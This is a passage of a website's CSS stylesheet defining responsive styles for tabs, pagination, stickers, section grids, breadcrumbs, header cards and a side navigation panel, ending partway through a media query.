.tags--xl-down-overflow-hidden {
  overflow: auto;
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-bottom: 10px;
}

[data-theme=dark] .tags-item {
  border-color: rgba(255, 255, 255, 0.1);
}

.tabs-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: var(--gap);
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}
.tabs-list::after {
  content: "";
  display: inline-block;
  width: 1px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
@media screen and (max-width: 1399.98px) {
  .tabs-list {
    gap: 5px;
  }
}

.tabs-item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  min-height: 53px;
  padding: 13px 24px;
  border-radius: 10px;
  color: var(--text);
  border: 1px solid var(--bg-alt);
  background-color: var(--bg-alt);
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color, border-color;
  transition-property: background-color, color, border-color;
  white-space: nowrap;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .tabs-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .tabs-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .tabs-item {
    padding: 10px 20px;
    min-height: 44px;
  }
}
@media screen and (max-width: 767.98px) {
  .tabs-item {
    padding: 10px 12px;
    min-height: 43px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .tabs-item:hover {
    background-color: var(--accent);
    border-color: var(--accent);
    color: var(--white);
  }
}
.tabs-item:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}
.tabs-item.is-selected {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}

.tabs-list-wrap {
  overflow: auto;
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-bottom: 10px;
}

.tabs-panel {
  display: none;
}
.tabs-panel.is-selected {
  display: block;
}

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 20px;
  flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-top: 80px;
}
@media screen and (max-width: 1399.98px) {
  .pagination {
    padding-top: 40px;
  }
}
@media screen and (max-width: 767.98px) {
  .pagination {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.pagination-nav-list,
.pagination-numbers {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 10px;
}
@media screen and (max-width: 575.98px) {
  .pagination-nav-list,
  .pagination-numbers {
    gap: 5px;
  }
}

@media screen and (max-width: 575.98px) {
  .pagination-numbers {
    width: 100%;
  }
}

@media screen and (max-width: 767.98px) {
  .pagination-nav-list {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}
@media screen and (max-width: 575.98px) {
  .pagination-nav-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    gap: 20px 10px;
  }
  .pagination-nav-list .prev,
  .pagination-nav-list .next {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}
@media screen and (max-width: 575.98px) and (max-width: 374.98px) {
  .pagination-nav-list .prev,
  .pagination-nav-list .next {
    height: 36px;
    width: 40px;
    padding: 5px;
  }
}

.pagination-nav-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 50%;
  background-color: var(--bg-alt);
  border: 1px solid var(--bg-alt);
  color: var(--text);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding: 10px;
  min-width: 54px;
  height: 54px;
}
@media screen and (min-width: 768px) {
  .pagination-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .pagination-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .pagination-nav-item {
    min-width: 45px;
    height: 45px;
  }
}
@media screen and (max-width: 374.98px) {
  .pagination-nav-item {
    height: 38px;
    min-width: 38px;
    padding: 5px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .pagination-nav-item:hover {
    background-color: var(--text);
    border-color: var(--text);
    color: var(--bg-alt);
  }
}
.pagination-nav-item:active {
  -webkit-transition: var(--transition-active);
  transition: var(--transition-active);
  background-color: var(--text);
  border-color: var(--text);
  color: var(--bg-alt);
}
.pagination-nav-item.is-selected {
  background-color: var(--text);
  border-color: var(--text);
  color: var(--bg-alt);
}

.stickers {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 5px;
}
@media screen and (max-width: 767.98px) {
  .stickers {
    gap: 4px;
  }
}

.sticker {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 6px;
  padding: 6px 15px;
  height: 32px;
  text-align: center;
  white-space: nowrap;
  border-radius: 33px;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .sticker {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .sticker {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (max-width: 1399.98px) {
  .sticker {
    padding: 3px 10px;
    height: 19px;
  }
}

.sticker--gradient {
  background-image: var(--gradient);
  color: var(--white);
}

.sticker--accent {
  background-color: var(--accent);
  color: var(--white);
}

.sticker--white {
  background-color: var(--white);
  color: var(--black);
}

.sticker--black {
  background-color: var(--black);
  color: var(--white);
}

.section {
  padding-top: 75px;
  padding-bottom: 75px;
}
@media screen and (max-width: 1399.98px) {
  .section {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.section--py-s {
  padding-top: 40px;
  padding-bottom: 40px;
}
.section--pt-l {
  padding-top: 150px;
}
@media screen and (max-width: 1399.98px) {
  .section--pt-l {
    padding-top: 80px;
  }
}
.section--pb-l {
  padding-bottom: 150px;
}
@media screen and (max-width: 1399.98px) {
  .section--pb-l {
    padding-bottom: 80px;
  }
}
.section--pt-m {
  padding-top: 100px;
}
@media screen and (max-width: 1399.98px) {
  .section--pt-m {
    padding-top: 80px;
  }
}
.section--pb-m {
  padding-bottom: 100px;
}
@media screen and (max-width: 1399.98px) {
  .section--pb-m {
    padding-bottom: 80px;
  }
}
.section--pt-s {
  padding-top: 40px;
}
.section--pb-s {
  padding-bottom: 40px;
}

.section-controls {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  gap: 15px;
}
@media screen and (max-width: 1399.98px) {
  .section-controls {
    gap: 10px;
  }
}

.section-tpl {
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  gap: 60px var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .section-tpl {
    gap: 40px var(--gap);
  }
}
@media screen and (max-width: 1199.98px) {
  .section-tpl {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 20px;
  }
}
.section-tpl--gap-s {
  gap: 50px var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .section-tpl--gap-s {
    gap: 30px var(--gap);
  }
}
@media screen and (max-width: 1199.98px) {
  .section-tpl--gap-s {
    gap: 20px;
  }
}
.section-tpl__content {
  grid-column: 1/13;
}
.section-tpl__content--narrow {
  grid-column: 2/12;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__content {
    width: 100%;
  }
}
.section-tpl__heading {
  padding: 0;
  margin: 0;
  grid-column: 2/9;
  align-self: center;
}
.section-tpl__heading--col-start {
  grid-column: 1/9;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__heading {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }
}
.section-tpl__controls {
  grid-column: 9/12;
  justify-self: end;
}
.section-tpl__controls--col-end {
  grid-column: 9/13;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__controls {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    width: 100%;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
.section-tpl__single-control {
  grid-column: 9/12;
  justify-self: end;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.section-tpl__single-control--col-end {
  grid-column: 9/13;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__single-control {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    width: auto;
    -ms-flex-item-align: center;
        align-self: center;
  }
}
.section-tpl__single-nav {
  grid-column: 9/12;
  justify-self: end;
}
.section-tpl__single-nav--col-end {
  grid-column: 9/13;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__single-nav {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    width: auto;
    margin-left: auto;
  }
}
.section-tpl__more {
  grid-column: 7/12;
  justify-self: end;
}
.section-tpl__bottom-single-control {
  grid-row: 3;
  grid-column: 1/13;
  justify-self: center;
}

.page-col-right .section-tpl {
  gap: 40px var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .page-col-right .section-tpl {
    gap: 30px var(--gap);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-col-right .section-tpl {
    gap: 20px var(--gap);
  }
}
.page-col-right .section-tpl__heading {
  grid-column: 1/9;
}
@media screen and (min-width: 1400px) {
  .page-col-right .section-tpl__heading.h2 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 16px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .page-col-right .section-tpl__heading.h2 {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .page-col-right .section-tpl__heading.h2 {
    font-size: 32px;
    line-height: 1.1;
  }
}
.page-col-right .section-tpl__controls, .page-col-right .section-tpl__single-nav, .page-col-right .section-tpl__single-control {
  grid-column: 9/13;
}
.page-col-right .section:not(.tabs-panel .section) {
  padding-top: 40px;
  padding-bottom: 40px;
}
@media screen and (max-width: 1399.98px) {
  .page-col-right .section:not(.tabs-panel .section) {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
.page-col-right .section:not(.tabs-panel .section):first-child {
  padding-top: 0;
}
.page-col-right .section:not(.tabs-panel .section):last-child {
  padding-bottom: 0;
}

.nav {
  display: grid;
  grid-template-columns: repeat(2, 68px);
  gap: 10px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1399.98px) {
  .nav {
    grid-template-columns: repeat(2, 52px);
    gap: 4px;
  }
}

.prev,
.next {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 20px;
  cursor: pointer;
  border: 1px solid transparent;
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: color, background-color, border-color;
  transition-property: color, background-color, border-color;
  width: 68px;
  height: 54px;
}
@media screen and (max-width: 1399.98px) {
  .prev,
  .next {
    width: 52px;
    height: 45px;
  }
}
@media screen and (max-width: 1399.98px) {
  .prev,
  .next {
    border-radius: 10px;
  }
}
.prev:active,
.next:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}
.prev::after,
.next::after {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  content: "";
  width: 7px;
  height: 7px;
  border-right: 1px solid currentColor;
  border-bottom: 1px solid currentColor;
}
@media screen and (max-width: 1399.98px) {
  .prev::after,
  .next::after {
    width: 5px;
    height: 5px;
  }
}

.prev::after {
  -webkit-transform: rotate(135deg);
      -ms-transform: rotate(135deg);
          transform: rotate(135deg);
}

.next::after {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.prev--bg-alt,
.next--bg-alt {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}
@media (hover: hover) and (pointer: fine) {
  .prev--bg-alt:not(.swiper-button-disabled):hover,
  .next--bg-alt:not(.swiper-button-disabled):hover {
    background-color: var(--text);
    border-color: var(--text);
    color: var(--bg-alt);
  }
  .prev--bg-alt:not(.swiper-button-disabled):active,
  .next--bg-alt:not(.swiper-button-disabled):active {
    background-color: var(--text);
    border-color: var(--text);
    color: var(--bg-alt);
  }
}

.prev-transparent,
.next-transparent {
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
  border-color: rgba(255, 255, 255, 0.1);
}
@media (hover: hover) and (pointer: fine) {
  .prev-transparent:not(.swiper-button-disabled):hover,
  .next-transparent:not(.swiper-button-disabled):hover {
    background-color: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.2);
  }
  .prev-transparent:not(.swiper-button-disabled):active,
  .next-transparent:not(.swiper-button-disabled):active {
    background-color: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.2);
  }
}

.breadcrumbs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 6px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.breadcrumbs--pt-30px {
  padding-top: 30px;
}
@media screen and (min-width: 1400px) {
  .breadcrumbs--pt-xxl-40px {
    padding-top: 40px;
  }
}
@media screen and (min-width: 1200px) {
  .breadcrumbs--ps-xl-20px {
    padding-left: 20px;
  }
}
.breadcrumbs__item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  white-space: nowrap;
  gap: 5px;
  -webkit-transition: var(--transition) color;
  transition: var(--transition) color;
}
.breadcrumbs__item:not(:first-child)::before {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4px 0 4px 6px;
  border-color: transparent transparent transparent currentColor;
}
.breadcrumbs__item:last-child {
  color: var(--accent);
}
@media (hover: hover) and (pointer: fine) {
  .breadcrumbs__item[href]:hover {
    color: var(--accent);
  }
}
.breadcrumbs__item[href]:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  color: var(--accent);
}

.hat {
  padding: 70px 0 40px;
  border-bottom: 1px solid var(--border);
}
@media screen and (max-width: 1199.98px) {
  .hat {
    padding: 30px 0 60px;
  }
}
@media screen and (max-width: 767.98px) {
  .hat {
    padding: 30px 0 40px;
  }
}

.hat-tpl {
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  gap: 30px var(--gap);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.hat-tpl__content {
  grid-column: 2/8;
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__content {
    grid-row: 2;
    grid-column: 1/7;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-tpl__content {
    grid-column: 1/13;
  }
}
.hat-tpl__content--w-100 {
  grid-column: 2/12;
  min-height: 130px;
}
@media screen and (max-width: 1399.98px) {
  .hat-tpl__content--w-100 {
    min-height: 50px;
  }
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__content--w-100 {
    min-height: unset;
    grid-row: 2;
    grid-column: 1/13;
  }
}
.hat-tpl__card {
  grid-column: 8/12;
  justify-self: end;
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__card {
    grid-row: 2;
    grid-column: 7/13;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-tpl__card {
    grid-row: 3;
    grid-column: 1/13;
    justify-self: start;
  }
}
.hat-tpl__breadcrumbs {
  grid-column: 2/8;
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__breadcrumbs {
    grid-row: 1;
    grid-column: 1/13;
  }
}

.hat-heading {
  padding: 0;
  margin: 0;
}
.hat-heading.h1 {
  -webkit-transform: translateX(-4px);
      -ms-transform: translateX(-4px);
          transform: translateX(-4px);
}
@media screen and (min-width: 1400px) {
  .hat-heading.h1 {
    -webkit-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
            transform: translateX(-8px);
  }
}

.hat-text {
  margin: 0;
  padding: 0;
  max-width: 520px;
}
@media screen and (max-width: 1399.98px) {
  .hat-text {
    max-width: 480px;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-text {
    max-width: 420px;
  }
}
.hat-text > *:first-child, .hat-text > *:last-child {
  margin-top: 0;
  padding-top: 0;
}

.hat-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 30px;
}

.hat-card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  background-color: var(--bg-alt);
  padding: 30px;
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .hat-card {
    padding: 15px;
    border-radius: 15px;
  }
}
.hat-card__title, .hat-card__control {
  position: relative;
  max-width: 270px;
}
@media screen and (max-width: 1399.98px) {
  .hat-card__title, .hat-card__control {
    max-width: 250px;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-card__title, .hat-card__control {
    max-width: 150px;
  }
}

.hat-card-pic {
  pointer-events: none;
}
.hat-card-pic, .hat-card-pic > img {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.hat-card-pic > img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.hat-downcard {
  aspect-ratio: 435/297;
  max-width: 435px;
  width: 100%;
}
@media screen and (max-width: 1399.98px) {
  .hat-downcard {
    max-width: 400px;
  }
}
@media screen and (max-width: 1199.98px) {
  .hat-downcard {
    aspect-ratio: 397/191;
  }
}

.hat-servicecard {
  aspect-ratio: 435/297;
  max-width: 435px;
  width: 100%;
}
@media screen and (max-width: 1399.98px) {
  .hat-servicecard {
    max-width: 400px;
  }
}

.page {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-height: 100vh;
}
.page *::-webkit-scrollbar {
  background-color: rgba(117, 115, 115, 0.2);
}

[data-theme=dark] .page *::-webkit-scrollbar {
  background-color: rgba(255, 255, 255, 0.2);
}

.page-row {
  padding-top: 40px;
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  gap: 20px;
}
@media screen and (max-width: 1399.98px) {
  .page-row {
    padding-top: 30px;
  }
}
.page-row--left-width-fixed {
  grid-template-columns: 433px 1fr;
  gap: 30px;
}
.page-row--left-width-fixed .page-col-left, .page-row--left-width-fixed .page-col-right {
  grid-column: unset !important;
}
.page-row--left-width-fixed .page-col-right {
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .page-row {
    gap: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    width: 100%;
  }
}
.page-row + .section {
  margin-top: 75px;
}
@media screen and (max-width: 1399.98px) {
  .page-row + .section {
    margin-top: 40px;
  }
}

.page-col-left {
  grid-column: 1/4;
  height: 100%;
}

.page-col-right {
  grid-column: 4/13;
}

.page-panel {
  position: sticky;
  background-color: var(--bg-alt);
  padding: 9.2% 10px 9.2% 9.2%;
  max-width: calc(100% - 10px);
  border-radius: 30px;
  overflow: hidden;
  top: calc(var(--header-offset) + 15px);
}
@media screen and (max-width: 1199.98px) {
  .page-panel {
    border-radius: 10px;
  }
}
@media screen and (max-width: 1399.98px) {
  .page-panel {
    top: calc(var(--header-offset) + 18px);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-panel {
    overflow: visible;
    gap: 5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    position: static;
    max-width: 100%;
    padding: 0;
    background: none;
    max-height: 100%;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
.page-panel__search {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .page-panel__search {
    display: block;
    margin-right: auto;
    max-width: 335px;
    width: 100%;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel__search {
    max-width: 100%;
    width: calc(100% - 50px);
    -webkit-box-ordinal-group: -1;
        -ms-flex-order: -2;
            order: -2;
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-panel__nav {
    margin-left: auto;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel__nav {
    margin-left: 0;
    min-width: 100%;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-panel__nav--w-100 {
    margin-left: 0;
    min-width: 100%;
  }
  .page-panel__nav--w-100 .page-nav-block {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
}
.page-panel__sort {
  display: none;
  position: relative;
  z-index: 51;
}
@media screen and (max-width: 1199.98px) {
  .page-panel__sort {
    display: block;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel__sort {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}

.page-nav {
  padding-right: 15px;
  overflow: auto;
  max-height: calc(100dvh - var(--header-offset) - 50px - 2.8vw);
}
@media screen and (max-width: 1199.98px) {
  .page-nav {
    overflow: visible;
    padding-right: 0;
    position: relative;
    z-index: 50;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    gap: 5px;
  }
}
@media screen and (max-width: 575.98px) {
  .page-nav {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
}
@media screen and (min-width: 1200px) {
  .page-nav__block:not(:last-child) {
    padding-bottom: 30px;
    border-bottom: 1px solid var(--border);
  }
  .page-nav__block:not(:first-child) {
    padding-top: 30px;
  }
}
@media screen and (max-width: 991.98px) {
  .page-nav__block {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
}

.page-nav-block {
  margin: 1px 0;
  display: block;
  height: 100%;
}
@media screen and (max-width: 1199.98px) {
  .page-nav-block {
    position: relative;
  }
  .page-nav-block:nth-child(1) {
    z-index: 30;
  }
  .page-nav-block:nth-child(2) {
    z-index: 20;
  }
  .page-nav-block:nth-child(3) {
    z-index: 10;
  }
}

.page-nav-list {
  padding-top: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 16px;
}
@media screen and (max-width: 1199.98px) {
  .page-nav-list {
    display: none;
    padding: 0;
    gap: 0;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
  .page-nav-list.is-selected {
    border-radius: 0 0 10px 10px;
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    top: 100%;
    right: 0;
    left: 0;
    background-color: var(--bg-alt);
    border-color: var(--bg-alt);
    color: var(--text);
    -webkit-box-shadow: var(--shadow-s);
            box-shadow: var(--shadow-s);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-list__item {
    border-top: 1px solid var(--border);
  }
}

.page-nav-item {
  color: rgba(48, 51, 54, 0.7);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .page-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) {
  .page-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (min-width: 1200px) {
  .page-nav-item {
    -webkit-transition: var(--transition) color;
    transition: var(--transition) color;
  }
}
@media screen and (min-width: 1200px) and (hover: hover) and (pointer: fine) {
  .page-nav-item:hover {
    color: var(--accent);
  }
}
@media screen and (min-width: 1200px) {
  .page-nav-item:active {
    -webkit-transition: var(--transition-active) color;
    transition: var(--transition-active) color;
    color: var(--accent);
  }
}
@media screen and (min-width: 1200px) {
  .page-nav-item.is-selected {
    color: var(--accent);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
    min-height: 43px;
    padding: 11px 20px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 7px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .page-nav-item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-item {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-item--xl-down-radio::before {
    content: "";
    display: block;
    width: 12px;
    height: 12px;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    border-radius: 50%;
    border: 1px solid var(--text);
    -ms-flex-item-align: start;
        align-self: flex-start;
    margin-top: 4px;
  }
  .page-nav-item--xl-down-radio.is-selected::before {
    border: none;
    background-image: url([data-uri]);
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
  }
  .page-nav-item:not(.page-nav-item--xl-down-radio).is-selected {
    color: var(--accent);
  }
}

[data-theme=dark] .page-nav-item {
  color: rgba(255, 255, 255, 0.7);
}
@media screen and (min-width: 1200px) {
  [data-theme=dark] .page-nav-item.is-selected {
    color: var(--accent);
  }
}

.page-col-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.page-nav-toggle {
  position: relative;
}
@media screen and (max-width: 1199.98px) {
  .page-nav-toggle {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 13px;
    border-radius: 10px;
    border: 1px solid transparent;
    padding: 11px 20px;
    min-height: 43px;
    padding: 11px 20px;
    padding-right: 45px;
    background-color: var(--bg-alt);
    border-color: var(--bg-alt);
    color: var(--text);
    cursor: pointer;
    width: 100%;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .page-nav-toggle {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
